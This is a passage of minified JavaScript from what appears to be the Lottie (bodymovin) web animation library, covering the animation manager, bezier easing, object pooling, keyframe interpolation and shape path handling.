                function l(t, r) {
                    if (!t) return null;
                    for (var n = 0; n < i;) {
                        if (e[n].elem === t && null !== e[n].elem) return e[n].animation;
                        n += 1
                    }
                    var a = new AnimationItem;
                    return p(a, t), a.setData(t, r), a
                }

                function h() {
                    n += 1, d()
                }

                function c() {
                    n -= 1
                }

                function p(t, r) {
                    t.addEventListener("destroy", o), t.addEventListener("_active", h), t.addEventListener("_idle", c), e.push({
                        elem: r,
                        animation: t
                    }), i += 1
                }

                function u(t) {
                    var o, l = t - r;
                    for (o = 0; o < i; o += 1) e[o].animation.advanceTime(l);
                    r = t, n && !s ? window.requestAnimationFrame(u) : a = !0
                }

                function f(t) {
                    r = t, window.requestAnimationFrame(u)
                }

                function d() {
                    !s && n && a && (window.requestAnimationFrame(f), a = !1)
                }

                return t.registerAnimation = l, t.loadAnimation = function (t) {
                    var e = new AnimationItem;
                    return p(e, null), e.setParams(t), e
                }, t.setSpeed = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setSpeed(t, r)
                }, t.setDirection = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setDirection(t, r)
                }, t.play = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.play(t)
                }, t.pause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.pause(t)
                }, t.stop = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.stop(t)
                }, t.togglePause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.togglePause(t)
                }, t.searchAnimations = function (t, e, r) {
                    var i,
                        n = [].concat([].slice.call(document.getElementsByClassName("lottie")), [].slice.call(document.getElementsByClassName("bodymovin"))),
                        a = n.length;
                    for (i = 0; i < a; i += 1) r && n[i].setAttribute("data-bm-type", r), l(n[i], t);
                    if (e && 0 === a) {
                        r || (r = "svg");
                        var s = document.getElementsByTagName("body")[0];
                        s.innerText = "";
                        var o = createTag("div");
                        o.style.width = "100%", o.style.height = "100%", o.setAttribute("data-bm-type", r), s.appendChild(o), l(o, t)
                    }
                }, t.resize = function () {
                    var t;
                    for (t = 0; t < i; t += 1) e[t].animation.resize()
                }, t.goToAndStop = function (t, r, n) {
                    var a;
                    for (a = 0; a < i; a += 1) e[a].animation.goToAndStop(t, r, n)
                }, t.destroy = function (t) {
                    var r;
                    for (r = i - 1; r >= 0; r -= 1) e[r].animation.destroy(t)
                }, t.freeze = function () {
                    s = !0
                }, t.unfreeze = function () {
                    s = !1, d()
                }, t.setVolume = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setVolume(t, r)
                }, t.mute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.mute(t)
                }, t.unmute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.unmute(t)
                }, t.getRegisteredAnimations = function () {
                    var t, r = e.length, i = [];
                    for (t = 0; t < r; t += 1) i.push(e[t].animation);
                    return i
                }, t
            }(), BezierFactory = function () {
                var t = {
                    getBezierEasing: function (t, r, i, n, a) {
                        var s = a || ("bez_" + t + "_" + r + "_" + i + "_" + n).replace(/\./g, "p");
                        if (e[s]) return e[s];
                        var o = new h([t, r, i, n]);
                        return e[s] = o, o
                    }
                }, e = {}, r = .1, i = "function" == typeof Float32Array;

                function n(t, e) {
                    return 1 - 3 * e + 3 * t
                }

                function a(t, e) {
                    return 3 * e - 6 * t
                }

                function s(t) {
                    return 3 * t
                }

                function o(t, e, r) {
                    return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
                }

                function l(t, e, r) {
                    return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
                }

                function h(t) {
                    this._p = t, this._mSampleValues = i ? new Float32Array(11) : new Array(11), this._precomputed = !1, this.get = this.get.bind(this)
                }

                return h.prototype = {
                    get: function (t) {
                        var e = this._p[0], r = this._p[1], i = this._p[2], n = this._p[3];
                        return this._precomputed || this._precompute(), e === r && i === n ? t : 0 === t ? 0 : 1 === t ? 1 : o(this._getTForX(t), r, n)
                    }, _precompute: function () {
                        var t = this._p[0], e = this._p[1], r = this._p[2], i = this._p[3];
                        this._precomputed = !0, t === e && r === i || this._calcSampleValues()
                    }, _calcSampleValues: function () {
                        for (var t = this._p[0], e = this._p[2], i = 0; i < 11; ++i) this._mSampleValues[i] = o(i * r, t, e)
                    }, _getTForX: function (t) {
                        for (var e = this._p[0], i = this._p[2], n = this._mSampleValues, a = 0, s = 1; 10 !== s && n[s] <= t; ++s) a += r;
                        var h = a + (t - n[--s]) / (n[s + 1] - n[s]) * r, c = l(h, e, i);
                        return c >= .001 ? function (t, e, r, i) {
                            for (var n = 0; n < 4; ++n) {
                                var a = l(e, r, i);
                                if (0 === a) return e;
                                e -= (o(e, r, i) - t) / a
                            }
                            return e
                        }(t, h, e, i) : 0 === c ? h : function (t, e, r, i, n) {
                            var a, s, l = 0;
                            do {
                                (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                            } while (Math.abs(a) > 1e-7 && ++l < 10);
                            return s
                        }(t, a, a + r, e, i)
                    }
                }, t
            }(), pooling = {
                double: function (t) {
                    return t.concat(createSizedArray(t.length))
                }
            }, poolFactory = function (t, e, r) {
                var i = 0, n = t, a = createSizedArray(n);
                return {
                    newElement: function () {
                        return i ? a[i -= 1] : e()
                    }, release: function (t) {
                        i === n && (a = pooling.double(a), n *= 2), r && r(t), a[i] = t, i += 1
                    }
                }
            }, bezierLengthPool = poolFactory(8, (function () {
                return {
                    addedLength: 0,
                    percents: createTypedArray("float32", getDefaultCurveSegments()),
                    lengths: createTypedArray("float32", getDefaultCurveSegments())
                }
            })), segmentsLengthPool = poolFactory(8, (function () {
                return {lengths: [], totalLength: 0}
            }), (function (t) {
                var e, r = t.lengths.length;
                for (e = 0; e < r; e += 1) bezierLengthPool.release(t.lengths[e]);
                t.lengths.length = 0
            }));

            function bezFunction() {
                var t = Math;

                function e(t, e, r, i, n, a) {
                    var s = t * i + e * n + r * a - n * i - a * t - r * e;
                    return s > -.001 && s < .001
                }

                var r = function (t, e, r, i) {
                    var n, a, s, o, l, h, c = getDefaultCurveSegments(), p = 0, u = [], f = [],
                        d = bezierLengthPool.newElement();
                    for (s = r.length, n = 0; n < c; n += 1) {
                        for (l = n / (c - 1), h = 0, a = 0; a < s; a += 1) o = bmPow(1 - l, 3) * t[a] + 3 * bmPow(1 - l, 2) * l * r[a] + 3 * (1 - l) * bmPow(l, 2) * i[a] + bmPow(l, 3) * e[a], u[a] = o, null !== f[a] && (h += bmPow(u[a] - f[a], 2)), f[a] = u[a];
                        h && (p += h = bmSqrt(h)), d.percents[n] = l, d.lengths[n] = p
                    }
                    return d.addedLength = p, d
                };

                function i(t) {
                    this.segmentLength = 0, this.points = new Array(t)
                }

                function n(t, e) {
                    this.partialLength = t, this.point = e
                }

                var a, s = (a = {}, function (t, r, s, o) {
                    var l = (t[0] + "_" + t[1] + "_" + r[0] + "_" + r[1] + "_" + s[0] + "_" + s[1] + "_" + o[0] + "_" + o[1]).replace(/\./g, "p");
                    if (!a[l]) {
                        var h, c, p, u, f, d, m, y = getDefaultCurveSegments(), g = 0, v = null;
                        2 === t.length && (t[0] !== r[0] || t[1] !== r[1]) && e(t[0], t[1], r[0], r[1], t[0] + s[0], t[1] + s[1]) && e(t[0], t[1], r[0], r[1], r[0] + o[0], r[1] + o[1]) && (y = 2);
                        var E = new i(y);
                        for (p = s.length, h = 0; h < y; h += 1) {
                            for (m = createSizedArray(p), f = h / (y - 1), d = 0, c = 0; c < p; c += 1) u = bmPow(1 - f, 3) * t[c] + 3 * bmPow(1 - f, 2) * f * (t[c] + s[c]) + 3 * (1 - f) * bmPow(f, 2) * (r[c] + o[c]) + bmPow(f, 3) * r[c], m[c] = u, null !== v && (d += bmPow(m[c] - v[c], 2));
                            g += d = bmSqrt(d), E.points[h] = new n(d, m), v = m
                        }
                        E.segmentLength = g, a[l] = E
                    }
                    return a[l]
                });

                function o(t, e) {
                    var r = e.percents, i = e.lengths, n = r.length, a = bmFloor((n - 1) * t), s = t * e.addedLength,
                        o = 0;
                    if (a === n - 1 || 0 === a || s === i[a]) return r[a];
                    for (var l = i[a] > s ? -1 : 1, h = !0; h;) if (i[a] <= s && i[a + 1] > s ? (o = (s - i[a]) / (i[a + 1] - i[a]), h = !1) : a += l, a < 0 || a >= n - 1) {
                        if (a === n - 1) return r[a];
                        h = !1
                    }
                    return r[a] + (r[a + 1] - r[a]) * o
                }

                var l = createTypedArray("float32", 8);
                return {
                    getSegmentsLength: function (t) {
                        var e, i = segmentsLengthPool.newElement(), n = t.c, a = t.v, s = t.o, o = t.i, l = t._length,
                            h = i.lengths, c = 0;
                        for (e = 0; e < l - 1; e += 1) h[e] = r(a[e], a[e + 1], s[e], o[e + 1]), c += h[e].addedLength;
                        return n && l && (h[e] = r(a[e], a[0], s[e], o[0]), c += h[e].addedLength), i.totalLength = c, i
                    }, getNewSegment: function (e, r, i, n, a, s, h) {
                        a < 0 ? a = 0 : a > 1 && (a = 1);
                        var c, p = o(a, h), u = o(s = s > 1 ? 1 : s, h), f = e.length, d = 1 - p, m = 1 - u,
                            y = d * d * d, g = p * d * d * 3, v = p * p * d * 3, E = p * p * p, b = d * d * m,
                            _ = p * d * m + d * p * m + d * d * u, I = p * p * m + d * p * u + p * d * u, T = p * p * u,
                            x = d * m * m, S = p * m * m + d * u * m + d * m * u, A = p * u * m + d * u * u + p * m * u,
                            P = p * u * u, C = m * m * m, w = u * m * m + m * u * m + m * m * u,
                            M = u * u * m + m * u * u + u * m * u, O = u * u * u;
                        for (c = 0; c < f; c += 1) l[4 * c] = t.round(1e3 * (y * e[c] + g * i[c] + v * n[c] + E * r[c])) / 1e3, l[4 * c + 1] = t.round(1e3 * (b * e[c] + _ * i[c] + I * n[c] + T * r[c])) / 1e3, l[4 * c + 2] = t.round(1e3 * (x * e[c] + S * i[c] + A * n[c] + P * r[c])) / 1e3, l[4 * c + 3] = t.round(1e3 * (C * e[c] + w * i[c] + M * n[c] + O * r[c])) / 1e3;
                        return l
                    }, getPointInSegment: function (e, r, i, n, a, s) {
                        var l = o(a, s), h = 1 - l;
                        return [t.round(1e3 * (h * h * h * e[0] + (l * h * h + h * l * h + h * h * l) * i[0] + (l * l * h + h * l * l + l * h * l) * n[0] + l * l * l * r[0])) / 1e3, t.round(1e3 * (h * h * h * e[1] + (l * h * h + h * l * h + h * h * l) * i[1] + (l * l * h + h * l * l + l * h * l) * n[1] + l * l * l * r[1])) / 1e3]
                    }, buildBezierData: s, pointOnLine2D: e, pointOnLine3D: function (r, i, n, a, s, o, l, h, c) {
                        if (0 === n && 0 === o && 0 === c) return e(r, i, a, s, l, h);
                        var p, u = t.sqrt(t.pow(a - r, 2) + t.pow(s - i, 2) + t.pow(o - n, 2)),
                            f = t.sqrt(t.pow(l - r, 2) + t.pow(h - i, 2) + t.pow(c - n, 2)),
                            d = t.sqrt(t.pow(l - a, 2) + t.pow(h - s, 2) + t.pow(c - o, 2));
                        return (p = u > f ? u > d ? u - f - d : d - f - u : d > f ? d - f - u : f - u - d) > -1e-4 && p < 1e-4
                    }
                }
            }

            var bez = bezFunction(), initFrame = initialDefaultFrame, mathAbs = Math.abs;

            function interpolateValue(t, e) {
                var r, i = this.offsetTime;
                "multidimensional" === this.propType && (r = createTypedArray("float32", this.pv.length));
                for (var n, a, s, o, l, h, c, p, u, f = e.lastIndex, d = f, m = this.keyframes.length - 1, y = !0; y;) {
                    if (n = this.keyframes[d], a = this.keyframes[d + 1], d === m - 1 && t >= a.t - i) {
                        n.h && (n = a), f = 0;
                        break
                    }
                    if (a.t - i > t) {
                        f = d;
                        break
                    }
                    d < m - 1 ? d += 1 : (f = 0, y = !1)
                }
                s = this.keyframesMetadata[d] || {};
                var g, v = a.t - i, E = n.t - i;
                if (n.to) {
                    s.bezierData || (s.bezierData = bez.buildBezierData(n.s, a.s || n.e, n.to, n.ti));
                    var b = s.bezierData;
                    if (t >= v || t < E) {
                        var _ = t >= v ? b.points.length - 1 : 0;
                        for (l = b.points[_].point.length, o = 0; o < l; o += 1) r[o] = b.points[_].point[o]
                    } else {
                        s.__fnct ? u = s.__fnct : (u = BezierFactory.getBezierEasing(n.o.x, n.o.y, n.i.x, n.i.y, n.n).get, s.__fnct = u), h = u((t - E) / (v - E));
                        var I, T = b.segmentLength * h,
                            x = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastAddedLength : 0;
                        for (p = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastPoint : 0, y = !0, c = b.points.length; y;) {
                            if (x += b.points[p].partialLength, 0 === T || 0 === h || p === b.points.length - 1) {
                                for (l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o];
                                break
                            }
                            if (T >= x && T < x + b.points[p + 1].partialLength) {
                                for (I = (T - x) / b.points[p + 1].partialLength, l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o] + (b.points[p + 1].point[o] - b.points[p].point[o]) * I;
                                break
                            }
                            p < c - 1 ? p += 1 : y = !1
                        }
                        e._lastPoint = p, e._lastAddedLength = x - b.points[p].partialLength, e._lastKeyframeIndex = d
                    }
                } else {
                    var S, A, P, C, w;
                    if (m = n.s.length, g = a.s || n.e, this.sh && 1 !== n.h) t >= v ? (r[0] = g[0], r[1] = g[1], r[2] = g[2]) : t <= E ? (r[0] = n.s[0], r[1] = n.s[1], r[2] = n.s[2]) : quaternionToEuler(r, slerp(createQuaternion(n.s), createQuaternion(g), (t - E) / (v - E))); else for (d = 0; d < m; d += 1) 1 !== n.h && (t >= v ? h = 1 : t < E ? h = 0 : (n.o.x.constructor === Array ? (s.__fnct || (s.__fnct = []), s.__fnct[d] ? u = s.__fnct[d] : (S = void 0 === n.o.x[d] ? n.o.x[0] : n.o.x[d], A = void 0 === n.o.y[d] ? n.o.y[0] : n.o.y[d], P = void 0 === n.i.x[d] ? n.i.x[0] : n.i.x[d], C = void 0 === n.i.y[d] ? n.i.y[0] : n.i.y[d], u = BezierFactory.getBezierEasing(S, A, P, C).get, s.__fnct[d] = u)) : s.__fnct ? u = s.__fnct : (S = n.o.x, A = n.o.y, P = n.i.x, C = n.i.y, u = BezierFactory.getBezierEasing(S, A, P, C).get, n.keyframeMetadata = u), h = u((t - E) / (v - E)))), g = a.s || n.e, w = 1 === n.h ? n.s[d] : n.s[d] + (g[d] - n.s[d]) * h, "multidimensional" === this.propType ? r[d] = w : r = w
                }
                return e.lastIndex = f, r
            }

            function slerp(t, e, r) {
                var i, n, a, s, o, l = [], h = t[0], c = t[1], p = t[2], u = t[3], f = e[0], d = e[1], m = e[2],
                    y = e[3];
                return (n = h * f + c * d + p * m + u * y) < 0 && (n = -n, f = -f, d = -d, m = -m, y = -y), 1 - n > 1e-6 ? (i = Math.acos(n), a = Math.sin(i), s = Math.sin((1 - r) * i) / a, o = Math.sin(r * i) / a) : (s = 1 - r, o = r), l[0] = s * h + o * f, l[1] = s * c + o * d, l[2] = s * p + o * m, l[3] = s * u + o * y, l
            }

            function quaternionToEuler(t, e) {
                var r = e[0], i = e[1], n = e[2], a = e[3],
                    s = Math.atan2(2 * i * a - 2 * r * n, 1 - 2 * i * i - 2 * n * n),
                    o = Math.asin(2 * r * i + 2 * n * a),
                    l = Math.atan2(2 * r * a - 2 * i * n, 1 - 2 * r * r - 2 * n * n);
                t[0] = s / degToRads, t[1] = o / degToRads, t[2] = l / degToRads
            }

            function createQuaternion(t) {
                var e = t[0] * degToRads, r = t[1] * degToRads, i = t[2] * degToRads, n = Math.cos(e / 2),
                    a = Math.cos(r / 2), s = Math.cos(i / 2), o = Math.sin(e / 2), l = Math.sin(r / 2),
                    h = Math.sin(i / 2);
                return [o * l * s + n * a * h, o * a * s + n * l * h, n * l * s - o * a * h, n * a * s - o * l * h]
            }

            function getValueAtCurrentTime() {
                var t = this.comp.renderedFrame - this.offsetTime, e = this.keyframes[0].t - this.offsetTime,
                    r = this.keyframes[this.keyframes.length - 1].t - this.offsetTime;
                if (!(t === this._caching.lastFrame || this._caching.lastFrame !== initFrame && (this._caching.lastFrame >= r && t >= r || this._caching.lastFrame < e && t < e))) {
                    this._caching.lastFrame >= t && (this._caching._lastKeyframeIndex = -1, this._caching.lastIndex = 0);
                    var i = this.interpolateValue(t, this._caching);
                    this.pv = i
                }
                return this._caching.lastFrame = t, this.pv
            }

            function setVValue(t) {
                var e;
                if ("unidimensional" === this.propType) e = t * this.mult, mathAbs(this.v - e) > 1e-5 && (this.v = e, this._mdf = !0); else for (var r = 0, i = this.v.length; r < i;) e = t[r] * this.mult, mathAbs(this.v[r] - e) > 1e-5 && (this.v[r] = e, this._mdf = !0), r += 1
            }

            function processEffectsSequence() {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                    var t;
                    this.lock = !0, this._mdf = this._isFirstFrame;
                    var e = this.effectsSequence.length, r = this.kf ? this.pv : this.data.k;
                    for (t = 0; t < e; t += 1) r = this.effectsSequence[t](r);
                    this.setVValue(r), this._isFirstFrame = !1, this.lock = !1, this.frameId = this.elem.globalData.frameId
                }
            }

            function addEffect(t) {
                this.effectsSequence.push(t), this.container.addDynamicProperty(this)
            }

            function ValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.mult = r || 1, this.data = e, this.v = r ? e.k * r : e.k, this.pv = e.k, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.vel = 0, this.effectsSequence = [], this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function MultiDimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional", this.mult = r || 1, this.data = e, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.frameId = -1;
                var a = e.k.length;
                for (this.v = createTypedArray("float32", a), this.pv = createTypedArray("float32", a), this.vel = createTypedArray("float32", a), n = 0; n < a; n += 1) this.v[n] = e.k[n] * this.mult, this.pv[n] = e.k[n];
                this._isFirstFrame = !0, this.effectsSequence = [], this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function KeyframedValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.frameId = -1, this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: 0,
                    _lastKeyframeIndex: -1
                }, this.k = !0, this.kf = !0, this.data = e, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.v = initFrame, this.pv = initFrame, this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.addEffect = addEffect
            }

            function KeyframedMultidimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional";
                var a, s, o, l, h = e.k.length;
                for (n = 0; n < h - 1; n += 1) e.k[n].to && e.k[n].s && e.k[n + 1] && e.k[n + 1].s && (a = e.k[n].s, s = e.k[n + 1].s, o = e.k[n].to, l = e.k[n].ti, (2 === a.length && (a[0] !== s[0] || a[1] !== s[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], a[0] + o[0], a[1] + o[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], s[0] + l[0], s[1] + l[1]) || 3 === a.length && (a[0] !== s[0] || a[1] !== s[1] || a[2] !== s[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], a[0] + o[0], a[1] + o[1], a[2] + o[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], s[0] + l[0], s[1] + l[1], s[2] + l[2])) && (e.k[n].to = null, e.k[n].ti = null), a[0] === s[0] && a[1] === s[1] && 0 === o[0] && 0 === o[1] && 0 === l[0] && 0 === l[1] && (2 === a.length || a[2] === s[2] && 0 === o[2] && 0 === l[2]) && (e.k[n].to = null, e.k[n].ti = null));
                this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.data = e, this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.k = !0, this.kf = !0, this._isFirstFrame = !0, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.frameId = -1;
                var c = e.k[0].s.length;
                for (this.v = createTypedArray("float32", c), this.pv = createTypedArray("float32", c), n = 0; n < c; n += 1) this.v[n] = initFrame, this.pv[n] = initFrame;
                this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: createTypedArray("float32", c)
                }, this.addEffect = addEffect
            }

            var PropertyFactory = {
                getProp: function (t, e, r, i, n) {
                    var a;
                    if (e.sid && (e = t.globalData.slotManager.getProp(e)), e.k.length) if ("number" == typeof e.k[0]) a = new MultiDimensionalProperty(t, e, i, n); else switch (r) {
                        case 0:
                            a = new KeyframedValueProperty(t, e, i, n);
                            break;
                        case 1:
                            a = new KeyframedMultidimensionalProperty(t, e, i, n)
                    } else a = new ValueProperty(t, e, i, n);
                    return a.effectsSequence.length && n.addDynamicProperty(a), a
                }
            };

            function DynamicPropertyContainer() {
            }

            DynamicPropertyContainer.prototype = {
                addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && (this.dynamicProperties.push(t), this.container.addDynamicProperty(this), this._isAnimated = !0)
                }, iterateDynamicProperties: function () {
                    var t;
                    this._mdf = !1;
                    var e = this.dynamicProperties.length;
                    for (t = 0; t < e; t += 1) this.dynamicProperties[t].getValue(), this.dynamicProperties[t]._mdf && (this._mdf = !0)
                }, initDynamicPropertyContainer: function (t) {
                    this.container = t, this.dynamicProperties = [], this._mdf = !1, this._isAnimated = !1
                }
            };
            var pointPool = poolFactory(8, (function () {
                return createTypedArray("float32", 2)
            }));

            function ShapePath() {
                this.c = !1, this._length = 0, this._maxLength = 8, this.v = createSizedArray(this._maxLength), this.o = createSizedArray(this._maxLength), this.i = createSizedArray(this._maxLength)
            }

            ShapePath.prototype.setPathData = function (t, e) {
                this.c = t, this.setLength(e);
                for (var r = 0; r < e;) this.v[r] = pointPool.newElement(), this.o[r] = pointPool.newElement(), this.i[r] = pointPool.newElement(), r += 1
            }, ShapePath.prototype.setLength = function (t) {
                for (; this._maxLength < t;) this.doubleArrayLength();
                this._length = t
            }, ShapePath.prototype.doubleArrayLength = function () {
                this.v = this.v.concat(createSizedArray(this._maxLength)), this.i = this.i.concat(createSizedArray(this._maxLength)), this.o = this.o.concat(createSizedArray(this._maxLength)), this._maxLength *= 2
            }, ShapePath.prototype.setXYAt = function (t, e, r, i, n) {
                var a;
                switch (this._length = Math.max(this._length, i + 1), this._length >= this._maxLength && this.doubleArrayLength(), r) {
                    case"v":
                        a = this.v;
                        break;
                    case"i":
                        a = this.i;
                        break;
                    case"o":
                        a = this.o;
                        break;
                    default:
                        a = []
                }
                (!a[i] || a[i] && !n) && (a[i] = pointPool.newElement()), a[i][0] = t, a[i][1] = e
            }, ShapePath.prototype.setTripleAt = function (t, e, r, i, n, a, s, o) {
                this.setXYAt(t, e, "v", s, o), this.setXYAt(r, i, "o", s, o), this.setXYAt(n, a, "i", s, o)
            }, ShapePath.prototype.reverse = function () {
                var t = new ShapePath;
                t.setPathData(this.c, this._length);
                var e = this.v, r = this.o, i = this.i, n = 0;
                this.c && (t.setTripleAt(e[0][0], e[0][1], i[0][0], i[0][1], r[0][0], r[0][1], 0, !1), n = 1);
                var a, s = this._length - 1, o = this._length;
                for (a = n; a < o; a += 1) t.setTripleAt(e[s][0], e[s][1], i[s][0], i[s][1], r[s][0], r[s][1], a, !1), s -= 1;
                return t
            }, ShapePath.prototype.length = function () {
                return this._length
            };
            var shapePool = (factory = poolFactory(4, (function () {
                return new ShapePath
            }), (function (t) {
                var e, r = t._length;
                for (e = 0; e < r; e += 1) pointPool.release(t.v[e]), pointPool.release(t.i[e]), pointPool.release(t.o[e]), t.v[e] = null, t.i[e] = null, t.o[e] = null;
                t._length = 0, t.c = !1
            })), factory.clone = function (t) {
                var e, r = factory.newElement(), i = void 0 === t._length ? t.v.length : t._length;
                for (r.setLength(i), r.c = t.c, e = 0; e < i; e += 1) r.setTripleAt(t.v[e][0], t.v[e][1], t.o[e][0], t.o[e][1], t.i[e][0], t.i[e][1], e);
                return r
            }, factory), factory;

            function ShapeCollection() {
                this._length = 0, this._maxLength = 4, this.shapes = createSizedArray(this._maxLength)
            }

            ShapeCollection.prototype.addShape = function (t) {
                this._length === this._maxLength && (this.shapes = this.shapes.concat(createSizedArray(this._maxLength)), this._maxLength *= 2), this.shapes[this._length] = t, this._length += 1
            }, ShapeCollection.prototype.releaseShapes = function () {
                var t;
                for (t = 0; t < this._length; t += 1) shapePool.release(this.shapes[t]);
                this._length = 0
            };
            var shapeCollectionPool = (ob = {
                    newShapeCollection: function () {
                        return _length ? pool[_length -= 1] : new ShapeCollection
                    }, release: function (t) {
                        var e, r = t._length;
                        for (e = 0; e < r; e += 1) shapePool.release(t.shapes[e]);
                        t._length = 0, _length === _maxLength && (pool = pooling.double(pool), _maxLength *= 2), pool[_length] = t, _length += 1
                    }
                }, _length = 0, _maxLength = 4, pool = createSizedArray(_maxLength), ob), ob, _length, _maxLength, pool,
                ShapePropertyFactory = function () {
                    var t = -999999;

                    function e(t, e, r) {
                        var i, n, a, s, o, l, h, c, p, u = r.lastIndex, f = this.keyframes;
                        if (t < f[0].t - this.offsetTime) i = f[0].s[0], a = !0, u = 0; else if (t >= f[f.length - 1].t - this.offsetTime) i = f[f.length - 1].s ? f[f.length - 1].s[0] : f[f.length - 2].e[0], a = !0; else {
                            for (var d, m, y, g = u, v = f.length - 1, E = !0; E && (d = f[g], !((m = f[g + 1]).t - this.offsetTime > t));) g < v - 1 ? g += 1 : E = !1;
                            if (y = this.keyframesMetadata[g] || {}, u = g, !(a = 1 === d.h)) {
                                if (t >= m.t - this.offsetTime) c = 1; else if (t < d.t - this.offsetTime) c = 0; else {
                                    var b;
                                    y.__fnct ? b = y.__fnct : (b = BezierFactory.getBezierEasing(d.o.x, d.o.y, d.i.x, d.i.y).get, y.__fnct = b), c = b((t - (d.t - this.offsetTime)) / (m.t - this.offsetTime - (d.t - this.offsetTime)))
                                }
                                n = m.s ? m.s[0] : d.e[0]
                            }
                            i = d.s[0]
                        }
                        for (l = e._length, h = i.i[0].length, r.lastIndex = u, s = 0; s < l; s += 1) for (o = 0; o < h; o += 1) p = a ? i.i[s][o] : i.i[s][o] + (n.i[s][o] - i.i[s][o]) * c, e.i[s][o] = p, p = a ? i.o[s][o] : i.o[s][o] + (n.o[s][o] - i.o[s][o]) * c, e.o[s][o] = p, p = a ? i.v[s][o] : i.v[s][o] + (n.v[s][o] - i.v[s][o]) * c, e.v[s][o] = p
                    }

                    function r() {
                        var e = this.comp.renderedFrame - this.offsetTime, r = this.keyframes[0].t - this.offsetTime,
                            i = this.keyframes[this.keyframes.length - 1].t - this.offsetTime,
                            n = this._caching.lastFrame;
                        return n !== t && (n < r && e < r || n > i && e > i) || (this._caching.lastIndex = n < e ? this._caching.lastIndex : 0, this.interpolateShape(e, this.pv, this._caching)), this._caching.lastFrame = e, this.pv
                    }

                    function i() {
                        this.paths = this.localShapeCollection
                    }

                    function n(t) {
                        (function (t, e) {
                            if (t._length !== e._length || t.c !== e.c) return !1;
                            var r, i = t._length;
                            for (r = 0; r < i; r += 1) if (t.v[r][0] !== e.v[r][0] || t.v[r][1] !== e.v[r][1] || t.o[r][0] !== e.o[r][0] || t.o[r][1] !== e.o[r][1] || t.i[r][0] !== e.i[r][0] || t.i[r][1] !== e.i[r][1]) return !1;
                            return !0
                        })(this.v, t) || (this.v = shapePool.clone(t), this.localShapeCollection.releaseShapes(), this.localShapeCollection.addShape(this.v), this._mdf = !0, this.paths = this.localShapeCollection)
                    }

                    function a() {
                        if (this.elem.globalData.frameId !== this.frameId) if (this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                            var t, e;
                            this.lock = !0, this._mdf = !1, t = this.kf ? this.pv : this.data.ks ? this.data.ks.k : this.data.pt.k;
                            var r = this.effectsSequence.length;
                            for (e = 0; e < r; e += 1) t = this.effectsSequence[e](t);
                            this.setVValue(t), this.lock = !1, this.frameId = this.elem.globalData.frameId
                        } else this._mdf = !1
                    }

                    function s(t, e, r) {
                        this.propType = "shape", this.comp = t.comp, this.container = t, this.elem = t, this.data = e, this.k = !1, this.kf = !1, this._mdf = !1;
                        var n = 3 === r ? e.pt.k : e.ks.k;
                        this.v = shapePool.clone(n), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.reset = i, this.effectsSequence = []
                    }

                    function o(t) {
                        this.effectsSequence.push(t), this.container.addDynamicProperty(this)
                    }

                    function l(e, n, a) {
                        this.propType = "shape", this.comp = e.comp, this.elem = e, this.container = e, this.offsetTime = e.data.st, this.keyframes = 3 === a ? n.pt.k : n.ks.k, this.keyframesMetadata = [], this.k = !0, this.kf = !0;
                        var s = this.keyframes[0].s[0].i.length;
                        this.v = shapePool.newElement(), this.v.setPathData(this.keyframes[0].s[0].c, s), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.lastFrame = t, this.reset = i, this._caching = {
                            lastFrame: t,
                            lastIndex: 0
                        }, this.effectsSequence = [r.bind(this)]
                    }

